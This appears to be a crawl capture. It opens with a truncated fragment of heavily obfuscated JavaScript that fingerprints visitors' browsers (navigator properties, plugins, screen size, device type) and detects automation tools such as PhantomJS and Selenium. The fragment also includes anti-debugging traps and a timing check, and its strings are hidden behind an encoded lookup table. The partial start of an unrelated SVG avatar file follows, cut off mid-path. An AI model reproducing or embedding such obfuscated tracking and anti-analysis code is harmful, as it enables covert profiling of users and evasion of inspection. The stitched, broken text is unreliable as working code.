_0x50efae={'\x50\x72\x65':function _0x20d3c9(_0x322b91,_0xd9d0e8){return _0x322b91!==_0xd9d0e8;},'\x57\x56\x63':function _0x5a842d(_0x52bcdc,_0x4d7229){return _0x52cd92[_0xd8e0('0x7b', '\x63\x34\x4b\x65')](_0x52bcdc,_0x4d7229);},'\x53\x72\x4f':function _0x45d342(_0x2417a0,_0x2c80e5){return _0x52cd92[_0xd8e0('0x7c', '\x39\x43\x74\x24')](_0x2417a0,_0x2c80e5);},'\x69\x63\x76':function _0x50cba7(_0xe3c1e2,_0x14706d){return _0xe3c1e2%_0x14706d;},'\x6a\x42\x4d':function _0x3aa09b(_0x12eb15,_0xd86481){return _0x52cd92[_0xd8e0('0x7d', '\x50\x47\x71\x31')](_0x12eb15,_0xd86481);}};function _0x12f2ce(_0x3f9792){if(_0x50efae[_0xd8e0('0x7e', '\x6d\x41\x49\x5b')](_0x50efae[_0xd8e0('0x7f', '\x4c\x64\x25\x59')]('',_0x50efae[_0xd8e0('0x80', '\x79\x40\x6f\x4a')](_0x3f9792,_0x3f9792))[_0xd8e0('0x81', '\x6a\x25\x36\x69')],0x1)||_0x50efae[_0xd8e0('0x82', '\x37\x6c\x55\x21')](_0x3f9792,0x14)===0x0){(function(){}[_0xd8e0('0x83', '\x6d\x41\x49\x5b')](_0xd8e0('0x84', '\x50\x47\x71\x31'))());}else{(function(){}[_0xd8e0('0x85', '\x64\x48\x30\x48')](_0xd8e0('0x86', '\x77\x33\x58\x46'))());}return _0x50efae[_0xd8e0('0x87', '\x6d\x41\x49\x5b')](_0x12f2ce,++_0x3f9792);}try{return _0x12f2ce(0x0);}catch(_0x216da2){}};function _0x591539(){if(_0x52cd92[_0xd8e0('0x88', '\x4d\x73\x6f\x35')](new _0x2eea17[_0xd8e0('0x89', '\x4f\x4b\x66\x6b')]()[_0xd8e0('0x8a', '\x26\x21\x67\x70')](),_0x1411c0)>0x1f4){_0x52cd92[_0xd8e0('0x8b', '\x69\x34\x63\x6d')](_0x4c9bca);}}function _0x1b8223(_0x4cce68){var _0x335b09='';var _0x58424c=new Array();for(var _0x2811ef=0x0;_0x52cd92[_0xd8e0('0x8c', '\x4c\x43\x66\x73')](_0x2811ef,_0x4cce68[_0xd8e0('0x8d', '\x33\x33\x61\x6d')]);_0x2811ef++){var _0x184ae4=_0x4cce68[_0x2811ef][0x0];var _0x339886=_0x4cce68[_0x2811ef][0x2];switch(_0x4cce68[_0x2811ef][0x1]){case _0xd8e0('0x8e', '\x75\x58\x69\x78'):try{if(_0x52cd92[_0xd8e0('0x8f', '\x5d\x28\x28\x54')](typeof _0x52cd92[_0xd8e0('0x90', '\x37\x6c\x55\x21')](_0x339886),_0xd8e0('0x4', '\x63\x34\x4b\x65'))){_0x58424c[_0x58424c[_0xd8e0('0x8d', '\x33\x33\x61\x6d')]]=_0x52cd92[_0xd8e0('0x91', '\x46\x29\x46\x61')](_0x3a0e72,_0x52cd92[_0xd8e0('0x92', '\x4d\x73\x6f\x35')](_0x184ae4,_0xd8e0('0x93', '\x4c\x43\x66\x73')));}else{_0x58424c[_0x58424c[_0xd8e0('0x94', '\x64\x58\x71\x44')]]=_0x52cd92[_0xd8e0('0x95', '\x62\x43\x53\x21')](_0x3a0e72,_0x52cd92[_0xd8e0('0x96', '\x26\x4a\x76\x4a')](_0x184ae4,_0xd8e0('0x97', '\x56\x5e\x4a\x6d')));}}catch(_0x364f82){_0x58424c[_0x58424c[_0xd8e0('0x98', '\x4f\x4b\x66\x6b')]]=_0x52cd92[_0xd8e0('0x99', '\x4f\x4b\x66\x6b')](_0x3a0e72,_0x52cd92[_0xd8e0('0x9a', '\x4a\x31\x30\x67')](_0x184ae4,_0xd8e0('0x9b', '\x50\x47\x71\x31')));}break;case _0xd8e0('0x9c', '\x79\x40\x6f\x4a'):try{try{_0x335b09=_0x52cd92[_0xd8e0('0x9d', '\x50\x30\x30\x66')](_0x339886);if(_0x52cd92[_0xd8e0('0x9e', '\x39\x43\x74\x24')](typeof _0x335b09,_0xd8e0('0x9f', '\x56\x5e\x4a\x6d'))){_0x58424c[_0x58424c[_0xd8e0('0xa0', '\x5d\x28\x28\x54')]]=_0x52cd92[_0xd8e0('0xa1', '\x62\x43\x53\x21')](_0x3a0e72,_0x52cd92[_0xd8e0('0xa2', '\x4c\x64\x25\x59')](_0x184ae4,_0xd8e0('0xa3', '\x44\x6b\x28\x48')));}else if(_0x52cd92[_0xd8e0('0xa4', '\x68\x38\x4d\x75')](_0x335b09,null)){_0x58424c[_0x58424c[_0xd8e0('0xa5', '\x39\x43\x74\x24')]]=_0x52cd92[_0xd8e0('0xa6', '\x36\x43\x47\x54')](_0x3a0e72,_0x52cd92[_0xd8e0('0xa7', '\x6f\x28\x57\x73')](_0x184ae4,_0xd8e0('0xa8', '\x70\x65\x47\x4e')));}else{_0x58424c[_0x58424c[_0xd8e0('0xa5', '\x39\x43\x74\x24')]]=_0x52cd92[_0xd8e0('0xa9', '\x44\x6b\x28\x48')](_0x3a0e72,_0x52cd92[_0xd8e0('0xaa', '\x26\x4a\x43\x6d')](_0x52cd92[_0xd8e0('0xab', '\x66\x70\x69\x61')](_0x184ae4,'\x3d'),_0x335b09[_0xd8e0('0xac', '\x43\x4e\x4c\x59')]()));}}catch(_0x3a3806){_0x58424c[_0x58424c[_0xd8e0('0x98', '\x4f\x4b\x66\x6b')]]=_0x3a0e72(_0x184ae4+_0xd8e0('0xad', '\x37\x6c\x55\x21'));break;}break;}catch(_0x1d9bcb){_0x58424c[_0x58424c[_0xd8e0('0x4d', '\x72\x38\x4a\x75')]]=_0x52cd92[_0xd8e0('0xae', '\x79\x40\x6f\x4a')](_0x3a0e72,_0x52cd92[_0xd8e0('0xaf', '\x26\x4a\x76\x4a')](_0x52cd92[_0xd8e0('0xb0', '\x4d\x73\x6f\x35')](_0x184ae4,'\x3d'),_0x1d9bcb));}break;case _0xd8e0('0xb1', '\x55\x66\x53\x70'):try{var _0x196331=_0xd8e0('0xb2', '\x5d\x28\x28\x54')[_0xd8e0('0xb3', '\x79\x40\x6f\x4a')]('\x7c'),_0x52472d=0x0;while(!![]){switch(_0x196331[_0x52472d++]){case'\x30':try{_0x3beff9=_0x19c117[_0xd8e0('0xb4', '\x26\x21\x67\x70')]('\x69');}catch(_0x580405){_0x58424c[_0x58424c[_0xd8e0('0xb5', '\x4c\x43\x66\x73')]]=_0x52cd92[_0xd8e0('0xb6', '\x6a\x76\x70\x45')](_0x3a0e72,_0xd8e0('0xb7', '\x6c\x77\x64\x5e'));break;}continue;case'\x31':for(var _0x3beff9=0x0;_0x52cd92[_0xd8e0('0xb8', '\x6a\x53\x39\x68')](_0x3beff9,_0x6c140c[_0xd8e0('0xb9', '\x37\x6c\x55\x21')][_0xd8e0('0xba', '\x5b\x65\x29\x6e')]);_0x3beff9++){var _0x1e9ddf=_0xd8e0('0xbb', '\x44\x6b\x28\x48')[_0xd8e0('0xbc', '\x63\x34\x4b\x65')]('\x7c'),_0x555b25=0x0;while(!![]){switch(_0x1e9ddf[_0x555b25++]){case'\x30':var _0x814184=_0x6c140c[_0xd8e0('0xbd', '\x64\x48\x30\x48')][_0x3beff9][_0xd8e0('0xbe', '\x4c\x64\x25\x59')];continue;case'\x31':if(typeof _0x6c140c[_0xd8e0('0xbf', '\x56\x5e\x4a\x6d')][_0x3beff9]===_0xd8e0('0xc0', '\x46\x29\x46\x61')){_0x58424c[_0x58424c[_0xd8e0('0xc1', '\x4c\x64\x25\x59')]]=_0x52cd92[_0xd8e0('0xc2', '\x6b\x33\x58\x75')](_0x3a0e72,_0xd8e0('0xc3', '\x75\x58\x69\x78'));break;}continue;case'\x32':if(_0x52cd92[_0xd8e0('0xc4', '\x72\x38\x4a\x75')](typeof _0x814184,_0xd8e0('0xc5', '\x45\x70\x2a\x24'))){_0x5ab366=_0xd8e0('0xc6', '\x64\x48\x30\x48');}else if(_0x52cd92[_0xd8e0('0xc7', '\x46\x29\x46\x61')](_0x814184[_0xd8e0('0xc8', '\x5d\x28\x28\x54')]('\x2e')[_0xd8e0('0xc9', '\x36\x43\x47\x54')],0x1)){_0x5ab366=_0x814184[_0xd8e0('0xca', '\x56\x5e\x4a\x6d')]('\x2e')[_0xd8e0('0xcb', '\x69\x34\x63\x6d')]();}continue;case'\x33':var _0x5ab366=_0xd8e0('0xcc', '\x4d\x73\x6f\x35');continue;case'\x34':if(_0x19c117[_0xd8e0('0xcd', '\x55\x66\x53\x70')](_0x5ab366)<0x0){_0x19c117[_0xd8e0('0xce', '\x33\x33\x61\x6d')](_0x5ab366);}continue;}break;}}continue;case'\x32':for(var _0x3beff9=0x0;_0x52cd92[_0xd8e0('0xcf', '\x56\x5e\x4a\x6d')](_0x3beff9,_0x19c117[_0xd8e0('0xd0', '\x46\x29\x46\x61')]);_0x3beff9++){_0x58424c[_0x58424c[_0xd8e0('0x66', '\x66\x70\x69\x61')]]=_0x52cd92[_0xd8e0('0xd1', '\x26\x21\x67\x70')](_0x3a0e72,_0x52cd92[_0xd8e0('0xd2', '\x26\x4a\x43\x6d')](_0xd8e0('0xd3', '\x66\x70\x69\x61'),_0x19c117[_0x3beff9]));}continue;case'\x33':try{var _0x31424a=_0x6c140c[_0xd8e0('0xd4', '\x4a\x31\x30\x67')][_0xd8e0('0xd0', '\x46\x29\x46\x61')];if(_0x52cd92[_0xd8e0('0xd5', '\x46\x29\x46\x61')](_0x31424a,0x0)||_0x31424a==null){_0x58424c[_0x58424c[_0xd8e0('0x41', '\x64\x48\x30\x48')]]=_0x52cd92[_0xd8e0('0xd6', '\x35\x50\x7a\x5e')](_0x3a0e72,_0xd8e0('0xd7', '\x4c\x43\x66\x73'));break;}}catch(_0x9d031c){_0x58424c[_0x58424c[_0xd8e0('0xd8', '\x6a\x76\x70\x45')]]=_0x52cd92[_0xd8e0('0xd9', '\x4d\x73\x6f\x35')](_0x3a0e72,_0xd8e0('0xda', '\x50\x47\x71\x31'));break;}continue;case'\x34':var _0x19c117=[];continue;}break;}}catch(_0x285046){_0x58424c[_0x58424c[_0xd8e0('0xdb', '\x50\x47\x71\x31')]]=_0x3a0e72(_0xd8e0('0xdc', '\x56\x5e\x4a\x6d')+_0x285046);}break;case _0xd8e0('0xdd', '\x46\x29\x46\x61'):if(_0x52cd92[_0xd8e0('0xde', '\x70\x65\x47\x4e')](_0x184ae4,_0xd8e0('0xdf', '\x6a\x76\x70\x45'))){try{var _0x1dc1a4='';var _0x3ed04b=navigator[_0xd8e0('0xe0', '\x64\x48\x30\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xe1', '\x75\x58\x69\x78')](_0x3ed04b)){_0x1dc1a4=_0xd8e0('0xe2', '\x36\x43\x47\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xe3', '\x6a\x53\x39\x68')](_0x3ed04b)){_0x1dc1a4=_0xd8e0('0xe4', '\x5b\x65\x29\x6e');}else{_0x1dc1a4=_0xd8e0('0xe5', '\x50\x47\x71\x31');}_0x58424c[_0x58424c[_0xd8e0('0x81', '\x6a\x25\x36\x69')]]=_0x52cd92[_0xd8e0('0xe6', '\x50\x47\x71\x31')](_0x3a0e72,_0x52cd92[_0xd8e0('0xe7', '\x50\x47\x71\x31')](_0x52cd92[_0xd8e0('0xe8', '\x75\x58\x69\x78')](_0x184ae4,'\x3d'),_0x1dc1a4));}catch(_0x3e4674){_0x58424c[_0x58424c[_0xd8e0('0xe9', '\x6b\x4a\x70\x52')]]=_0x52cd92[_0xd8e0('0xea', '\x39\x43\x74\x24')](_0x3a0e72,_0x52cd92[_0xd8e0('0xeb', '\x4a\x31\x30\x67')](_0x52cd92[_0xd8e0('0xec', '\x72\x38\x4a\x75')](_0x184ae4,_0xd8e0('0xed', '\x79\x40\x6f\x4a')),_0x3e4674[_0xd8e0('0xee', '\x64\x58\x71\x44')]()));}}break;}_0x52cd92[_0xd8e0('0xef', '\x4c\x43\x66\x73')](_0x591539);}return _0x58424c[_0xd8e0('0xf0', '\x26\x4a\x76\x4a')]();}var _0x1f46cf=[[_0xd8e0('0xf1', '\x4c\x64\x25\x59'),_0xd8e0('0xf2', '\x66\x70\x69\x61'),function(){return navigator;}],[_0xd8e0('0xf3', '\x68\x77\x6d\x71'),_0xd8e0('0xf4', '\x66\x70\x69\x61'),function(){return navigator[_0xd8e0('0xf5', '\x4f\x4b\x66\x6b')];}],[_0xd8e0('0xf6', '\x44\x6b\x28\x48'),_0xd8e0('0xf4', '\x66\x70\x69\x61'),function(){return navigator[_0xd8e0('0xf7', '\x55\x66\x53\x70')];}],[_0xd8e0('0xf8', '\x70\x65\x47\x4e'),_0xd8e0('0xf9', '\x5e\x40\x2a\x6a'),function(){return _0x52cd92[_0xd8e0('0xfa', '\x62\x43\x53\x21')](navigator[_0xd8e0('0xfb', '\x6b\x4a\x70\x52')][_0xd8e0('0xfc', '\x55\x66\x53\x70')],0x0);}],[_0xd8e0('0xfd', '\x6b\x33\x58\x75'),_0xd8e0('0xfe', '\x59\x33\x74\x39'),function(){return navigator[_0xd8e0('0xff', '\x47\x62\x6c\x6c')];}],[_0xd8e0('0x100', '\x26\x21\x67\x70'),_0xd8e0('0x101', '\x6a\x76\x70\x45'),function(){return navigator[_0xd8e0('0x102', '\x4a\x31\x30\x67')];}],[_0xd8e0('0x103', '\x79\x40\x6f\x4a'),_0xd8e0('0x104', '\x21\x21\x35\x5e'),function(){}],[_0xd8e0('0x105', '\x46\x29\x46\x61'),_0xd8e0('0x106', '\x68\x38\x4d\x75'),function(){var _0x182375=ActiveXObject;return _0x182375;}],[_0xd8e0('0x107', '\x33\x33\x61\x6d'),_0xd8e0('0x108', '\x6c\x77\x64\x5e'),function(){var _0x442c69=webkitURL;return _0x442c69;}],[_0xd8e0('0x109', '\x6c\x77\x64\x5e'),_0xd8e0('0x8e', '\x75\x58\x69\x78'),function(){var _0x5378f5=_phantom;return _0x5378f5;}],[_0xd8e0('0x10a', '\x64\x58\x71\x44'),_0xd8e0('0x10b', '\x59\x33\x74\x39'),function(){var _0x21013a=callPhantom;return _0x21013a;}],[_0xd8e0('0x10c', '\x63\x34\x4b\x65'),_0xd8e0('0x10b', '\x59\x33\x74\x39'),function(){var _0x5bfffb=chrome;return _0x5bfffb;}],[_0xd8e0('0x10d', '\x43\x4e\x4c\x59'),_0xd8e0('0x10e', '\x37\x6c\x55\x21'),function(){var _0x19344d=yandex;return _0x19344d;}],[_0xd8e0('0x10f', '\x72\x38\x4a\x75'),_0xd8e0('0x110', '\x4a\x31\x30\x67'),function(){var _0x5f079c=opera;return _0x5f079c;}],[_0xd8e0('0x111', '\x47\x62\x6c\x6c'),_0xd8e0('0x112', '\x43\x4f\x79\x63'),function(){var _0x246313=opr;return _0x246313;}],[_0xd8e0('0x113', '\x26\x4a\x43\x6d'),_0xd8e0('0x10e', '\x37\x6c\x55\x21'),function(){var _0x34eb79=safari;return _0x34eb79;}],[_0xd8e0('0x114', '\x35\x50\x7a\x5e'),_0xd8e0('0x112', '\x43\x4f\x79\x63'),function(){var _0x438d60=awesomium;return _0x438d60;}],[_0xd8e0('0x115', '\x68\x77\x6d\x71'),_0xd8e0('0x116', '\x6b\x33\x58\x75'),function(){var _0x488972=puffinDevice;return _0x488972;}],[_0xd8e0('0x117', '\x36\x43\x47\x54'),_0xd8e0('0x118', '\x24\x63\x5b\x6d'),function(){var _0x19334a=__nightmare;return _0x19334a;}],[_0xd8e0('0x119', '\x64\x58\x71\x44'),_0xd8e0('0x11a', '\x56\x5e\x4a\x6d'),function(){var _0x2dcc38=domAutomation;return _0x2dcc38;}],[_0xd8e0('0x11b', '\x47\x62\x6c\x6c'),_0xd8e0('0x11c', '\x6b\x4a\x70\x52'),function(){var _0x2e9d34=domAutomationController;return _0x2e9d34;}],[_0xd8e0('0x11d', '\x37\x6c\x55\x21'),_0xd8e0('0x11e', '\x55\x66\x53\x70'),function(){var _0x140d3a=_Selenium_IDE_Recorder;return _0x140d3a;}],[_0xd8e0('0x11f', '\x4d\x73\x6f\x35'),_0xd8e0('0x120', '\x33\x33\x61\x6d'),function(){return document[_0xd8e0('0x121', '\x68\x38\x4d\x75')];}],[_0xd8e0('0x122', '\x4c\x64\x25\x59'),_0xd8e0('0x110', '\x4a\x31\x30\x67'),function(){return document[_0xd8e0('0x123', '\x6f\x28\x57\x73')];}],[_0xd8e0('0x124', '\x6c\x77\x64\x5e'),_0xd8e0('0x125', '\x50\x47\x71\x31'),function(){return process[_0xd8e0('0x126', '\x70\x65\x47\x4e')];}],[_0xd8e0('0x127', '\x63\x34\x4b\x65'),_0xd8e0('0x128', '\x47\x62\x6c\x6c'),function(){return global[_0xd8e0('0x129', '\x21\x21\x35\x5e')];}],[_0xd8e0('0x12a', '\x43\x4e\x4c\x59'),_0xd8e0('0x11e', '\x55\x66\x53\x70'),function(){return global[_0xd8e0('0x12b', '\x5b\x65\x29\x6e')];}],[_0xd8e0('0x12c', '\x50\x30\x30\x66'),_0xd8e0('0x128', '\x47\x62\x6c\x6c'),function(){return WebAssembly;}],[_0xd8e0('0x12d', '\x68\x77\x6d\x71'),_0xd8e0('0x12e', '\x77\x33\x58\x46'),function(){return require('\x66\x73');}],[_0xd8e0('0x12f', '\x59\x33\x74\x39'),_0xd8e0('0x130', '\x62\x43\x53\x21'),function(){return _0x52cd92[_0xd8e0('0x131', '\x44\x6b\x28\x48')](globalThis,global);}],[_0xd8e0('0x132', '\x47\x62\x6c\x6c'),_0xd8e0('0x133', '\x4c\x43\x66\x73'),function(){return window[_0xd8e0('0x134', '\x77\x33\x58\x46')]();}],[_0xd8e0('0x135', '\x4c\x43\x66\x73'),_0xd8e0('0x106', '\x68\x38\x4d\x75'),function(){return navigator[_0xd8e0('0x136', '\x4c\x64\x25\x59')];}],[_0xd8e0('0x137', '\x50\x47\x71\x31'),_0xd8e0('0x138', '\x4d\x73\x6f\x35'),function(){return navigator[_0xd8e0('0x139', '\x6f\x28\x57\x73')];}],[_0xd8e0('0x13a', '\x46\x29\x46\x61'),_0xd8e0('0x116', '\x6b\x33\x58\x75'),function(){return navigator[_0xd8e0('0x13b', '\x47\x62\x6c\x6c')];}],[_0xd8e0('0x13c', '\x69\x34\x63\x6d'),_0xd8e0('0x9c', '\x79\x40\x6f\x4a'),function(){return _0x52cd92[_0xd8e0('0x13d', '\x4f\x4b\x66\x6b')](navigator[_0xd8e0('0x13e', '\x5d\x28\x28\x54')],'\x43');}],[_0xd8e0('0x13f', '\x43\x4e\x4c\x59'),_0xd8e0('0x140', '\x35\x50\x7a\x5e'),function(){window[_0xd8e0('0x141', '\x26\x4a\x76\x4a')]=Object[_0xd8e0('0x142', '\x39\x43\x74\x24')](window);return window[_0xd8e0('0x143', '\x4d\x73\x6f\x35')][_0xd8e0('0x48', '\x6c\x77\x64\x5e')];}],[_0xd8e0('0x144', '\x44\x6b\x28\x48'),_0xd8e0('0x145', '\x4a\x31\x30\x67'),function(){return _0x52cd92[_0xd8e0('0x146', '\x50\x30\x30\x66')](window[_0xd8e0('0x147', '\x68\x77\x6d\x71')],0x0);}],[_0xd8e0('0x148', '\x68\x77\x6d\x71'),_0xd8e0('0x149', '\x37\x6c\x55\x21'),function(){return window[_0xd8e0('0x14a', '\x37\x6c\x55\x21')]==0x0;}],[_0xd8e0('0x14b', '\x26\x4a\x43\x6d'),_0xd8e0('0x14c', '\x6f\x28\x57\x73'),function(){return window[_0xd8e0('0x14d', '\x55\x66\x53\x70')];}],[_0xd8e0('0x14e', '\x69\x34\x63\x6d'),_0xd8e0('0x14f', '\x5b\x65\x29\x6e'),function(){return window[_0xd8e0('0x150', '\x50\x30\x30\x66')][_0xd8e0('0x151', '\x46\x29\x46\x61')]();}],[_0xd8e0('0x152', '\x50\x30\x30\x66'),_0xd8e0('0xf4', '\x66\x70\x69\x61'),function(){return _0x52cd92[_0xd8e0('0x153', '\x5d\x28\x28\x54')](Boolean,_0x52cd92[_0xd8e0('0x154', '\x37\x6c\x55\x21')](typeof process,_0xd8e0('0x155', '\x35\x50\x7a\x5e'))&&process[_0xd8e0('0x156', '\x44\x6b\x28\x48')]&&process[_0xd8e0('0x157', '\x36\x43\x47\x54')][_0xd8e0('0x158', '\x6b\x4a\x70\x52')]);}],[_0xd8e0('0x159', '\x6a\x53\x39\x68'),_0xd8e0('0x15a', '\x64\x58\x71\x44'),function(){return document[_0xd8e0('0x15b', '\x50\x30\x30\x66')];}],[_0xd8e0('0x15c', '\x47\x62\x6c\x6c'),_0xd8e0('0x15d', '\x26\x21\x67\x70'),function(){return eval[_0xd8e0('0x15e', '\x36\x43\x47\x54')]()[_0xd8e0('0x48', '\x6c\x77\x64\x5e')];}],[_0xd8e0('0x15f', '\x5b\x65\x29\x6e'),_0xd8e0('0x130', '\x62\x43\x53\x21'),function(){return navigator[_0xd8e0('0x160', '\x43\x4f\x79\x63')][_0xd8e0('0x161', '\x69\x34\x63\x6d')];}],[_0xd8e0('0x162', '\x69\x34\x63\x6d'),_0xd8e0('0x163', '\x75\x58\x69\x78'),function(){return deviceType;}],[_0xd8e0('0x164', '\x55\x66\x53\x70'),_0xd8e0('0x149', '\x37\x6c\x55\x21'),function(){return screen[_0xd8e0('0x165', '\x4c\x64\x25\x59')];}],[_0xd8e0('0x166', '\x56\x5e\x4a\x6d'),_0xd8e0('0x167', '\x70\x65\x47\x4e'),function(){return screen[_0xd8e0('0x168', '\x6a\x76\x70\x45')];}],[_0xd8e0('0x169', '\x75\x58\x69\x78'),_0xd8e0('0x125', '\x50\x47\x71\x31'),function(){var _0x323908=eoapi;return _0x323908;}],[_0xd8e0('0x16a', '\x50\x47\x71\x31'),_0xd8e0('0x11e', '\x55\x66\x53\x70'),function(){var _0x33c46a=eoapi_VerifyThis;return _0x33c46a;}],[_0xd8e0('0x16b', '\x77\x33\x58\x46'),_0xd8e0('0x10b', '\x59\x33\x74\x39'),function(){var _0x5e014b=eoapi_extInvoke;return _0x5e014b;}],[_0xd8e0('0x16c', '\x77\x33\x58\x46'),_0xd8e0('0x16d', '\x69\x34\x63\x6d'),function(){var _0x591cce=eoWebBrowserDispatcher;return _0x591cce;}],[_0xd8e0('0x16e', '\x26\x21\x67\x70'),_0xd8e0('0x16f', '\x21\x21\x35\x5e'),function(){return window[_0xd8e0('0x170', '\x4a\x31\x30\x67')];}],[_0xd8e0('0x171', '\x6a\x76\x70\x45'),_0xd8e0('0x172', '\x6a\x53\x39\x68'),function(){return navigator[_0xd8e0('0x173', '\x37\x6c\x55\x21')][_0xd8e0('0x46', '\x44\x6b\x28\x48')]==0x2;}],[_0xd8e0('0x174', '\x56\x5e\x4a\x6d'),_0xd8e0('0x175', '\x24\x63\x5b\x6d'),function(){return navigator[_0xd8e0('0x176', '\x43\x4f\x79\x63')][_0xd8e0('0xb5', '\x4c\x43\x66\x73')]==0x2;}],[_0xd8e0('0x177', '\x79\x40\x6f\x4a'),_0xd8e0('0x178', '\x5d\x28\x28\x54'),function(){return window[_0xd8e0('0x179', '\x24\x63\x5b\x6d')];}],[_0xd8e0('0x17a', '\x21\x21\x35\x5e'),_0xd8e0('0x17b', '\x50\x47\x71\x31'),function(){return navigator[_0xd8e0('0x17c', '\x70\x65\x47\x4e')][_0xd8e0('0x17d', '\x6a\x53\x39\x68')][0x0][_0xd8e0('0x17e', '\x6a\x76\x70\x45')];}],[_0xd8e0('0x17f', '\x77\x33\x58\x46'),_0xd8e0('0x180', '\x33\x33\x61\x6d'),function(){return navigator[_0xd8e0('0x181', '\x37\x6c\x55\x21')][_0xd8e0('0x182', '\x44\x6b\x28\x48')][0x1][_0xd8e0('0x183', '\x59\x33\x74\x39')];}],[_0xd8e0('0x184', '\x6b\x33\x58\x75'),_0xd8e0('0x185', '\x68\x77\x6d\x71'),function(){return navigator[_0xd8e0('0x186', '\x6f\x28\x57\x73')][_0xd8e0('0x187', '\x6b\x4a\x70\x52')][0x2][_0xd8e0('0x188', '\x6a\x53\x39\x68')];}],[_0xd8e0('0x189', '\x6a\x76\x70\x45'),_0xd8e0('0x18a', '\x64\x48\x30\x48'),function(){return navigator[_0xd8e0('0xb9', '\x37\x6c\x55\x21')][_0xd8e0('0x18b', '\x35\x50\x7a\x5e')];}],[_0xd8e0('0x18c', '\x4d\x73\x6f\x35'),_0xd8e0('0x18d', '\x45\x70\x2a\x24'),function(){return navigator[_0xd8e0('0x18e', '\x4a\x31\x30\x67')];}],[_0xd8e0('0x18f', '\x68\x38\x4d\x75'),_0xd8e0('0xfe', '\x59\x33\x74\x39'),function(){return navigator[_0xd8e0('0x190', '\x64\x48\x30\x48')][_0xd8e0('0x191', '\x43\x4e\x4c\x59')];}],[_0xd8e0('0x192', '\x36\x43\x47\x54'),_0xd8e0('0x193', '\x55\x66\x53\x70'),function(){return navigator[_0xd8e0('0x194', '\x46\x29\x46\x61')][_0xd8e0('0x195', '\x66\x70\x69\x61')];}]];try{var _0x126c45=_0xd8e0('0x196', '\x69\x34\x63\x6d')[_0xd8e0('0x197', '\x5b\x65\x29\x6e')]('\x7c'),_0x52cedb=0x0;while(!![]){switch(_0x126c45[_0x52cedb++]){case'\x30':if(_0x1864af){try{_0x5c4cbd[_0xd8e0('0x198', '\x55\x66\x53\x70')]=_0x52cd92[_0xd8e0('0x199', '\x4f\x4b\x66\x6b')](_0x3be380,_0x1864af);}catch(_0x2d0fa8){}}continue;case'\x31':while(--_0x37a2f5){_0x171867=_0x171867[_0xd8e0('0x19a', '\x36\x43\x47\x54')](0x1)+_0x171867[0x0];}continue;case'\x32':var _0x197747=_0xd8e0('0x19b', '\x47\x62\x6c\x6c');continue;case'\x33':while(--_0x4f918f){_0x197747=_0x52cd92[_0xd8e0('0x19c', '\x37\x6c\x55\x21')](_0x197747[_0xd8e0('0x19d', '\x77\x33\x58\x46')](0x1),_0x197747[0x0]);}continue;case'\x34':_0x18b493(_0x52cd92[_0xd8e0('0x19e', '\x33\x33\x61\x6d')](_0x1b8223,_0x1f46cf));continue;case'\x35':if(!_0x2eea17[_0xd8e0('0x19f', '\x63\x34\x4b\x65')])_0x2eea17[_0xd8e0('0x1a0', '\x6a\x76\x70\x45')]=_0x5a61bb;continue;case'\x36':_0xb1ad38[_0xd8e0('0x1a1', '\x4c\x64\x25\x59')](_0xd8e0('0x1a2', '\x5b\x65\x29\x6e'))[_0xd8e0('0x1a3', '\x43\x4f\x79\x63')]=_0xd8e0('0x1a4', '\x6f\x28\x57\x73')+_0x2eea17[_0xd8e0('0x1a5', '\x4c\x64\x25\x59')][_0xd8e0('0x1a6', '\x43\x4e\x4c\x59')]();continue;case'\x37':if(_0x463bdb){_0x1f46cf[_0xd8e0('0x1a7', '\x6a\x76\x70\x45')]([_0x463bdb,_0xd8e0('0x101', '\x6a\x76\x70\x45')]);_0x18b493(_0x52cd92[_0xd8e0('0x1a8', '\x46\x29\x46\x61')](_0x1b8223,_0x1f46cf));}continue;case'\x38':var _0x4f918f=0x4;continue;case'\x39':var _0x296042=_0xd8e0('0x1a9', '\x4f\x4b\x66\x6b');continue;case'\x31\x30':var _0x37a2f5=_0x52cd92[_0xd8e0('0x1aa', '\x6f\x28\x57\x73')](_0x197747[_0xd8e0('0xba', '\x5b\x65\x29\x6e')],0x2);continue;case'\x31\x31':_0x52cd92[_0xd8e0('0x1ab', '\x72\x38\x4a\x75')](_0x591539);continue;case'\x31\x32':var _0x171867=_0x197747;continue;case'\x31\x33':_0x1f46cf[_0xd8e0('0x1ac', '\x77\x33\x58\x46')]([_0x52cd92[_0xd8e0('0x1ad', '\x39\x43\x74\x24')](_0x52cd92[_0xd8e0('0x1ae', '\x66\x70\x69\x61')]('\x27'+_0x296042,'\x27'),_0xd8e0('0x1af', '\x5b\x65\x29\x6e')),_0xd8e0('0x1b0', '\x68\x38\x4d\x75'),function(){return _0x296042[_0xd8e0('0x1b1', '\x26\x4a\x76\x4a')]();}]);continue;}break;}}catch(_0x52a94c){_0xb1ad38[_0xd8e0('0x1b2', '\x6c\x77\x64\x5e')](_0xd8e0('0x1b3', '\x6a\x76\x70\x45'))[_0xd8e0('0x1b4', '\x64\x58\x71\x44')]=_0xd8e0('0x1b5', '\x75\x58\x69\x78')+_0x2eea17[_0xd8e0('0x1b6', '\x39\x43\x74\x24')](_0x52a94c[_0xd8e0('0x1b7', '\x4f\x4b\x66\x6b')]);}finally{if(_0x1864af)_0x5c4cbd[_0xd8e0('0x1b8', '\x47\x62\x6c\x6c')]=_0x1864af;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/avatar.svg
body_size: 290
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" overflow="visible" preserveAspectRatio="none" viewBox="0 0 19.999989999999997 19.99972" width="19.999989999999997" height="19.99972"><g transform="translate(0, 0)"><g transform="translate(0, 3.552713678800501e-15) rotate(0)"><path d="M9.99986,10.8429c-1.12998,0 -2.04997,-0.91999 -2.04997,-2.05108c0,-1.13026 0.91999,-2.05025 2.04997,-2.05025c1.12998,0 2.04997,0.91999 2.04997,2.05025c0,1.1311 -0.91999,2.05108 -2.04997,2.05108zM9.99986,5.49159c-1.82247,0 -3.29995,1.47776 -3.29995,3.30023c0,1.82359 1.47748,3.30107 3.29995,3.30107c1.82247,0 3.29995,-1.47748 3.29995,-3.30107c0,-1.82247 -1.47748,-3.30023 -3.29995,-3.30023zM16.5856,15.75506c-1.72359,-1.10971 -4.09217,-1.75053 -6.58574,-1.75053c-2.49413,0 -4.86271,0.6411 -6.58574,1.75053c-1.34693,-1.53942 